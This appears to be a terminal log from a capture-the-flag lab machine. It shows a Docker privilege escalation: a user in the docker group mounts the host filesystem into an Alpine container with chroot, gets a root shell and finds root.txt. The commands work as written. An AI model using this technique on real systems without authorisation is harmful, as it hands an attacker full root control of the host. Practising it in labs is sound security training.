 michael@the-marketplace:~$ docker images
REPOSITORY                   TAG          IMAGE ID       CREATED       SIZE
themarketplace_marketplace   latest       6e3d8ac63c27   2 years ago   2.16GB
nginx                        latest       4bb46517cac3   2 years ago   133MB
node                         lts-buster   9c4cc2688584   2 years ago   886MB
mysql                        latest       0d64f46acfd1   2 years ago   544MB
alpine                       latest       a24bb4013296   2 years ago   5.57MB
michael@the-marketplace:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
#
# ls /root
root.txt
#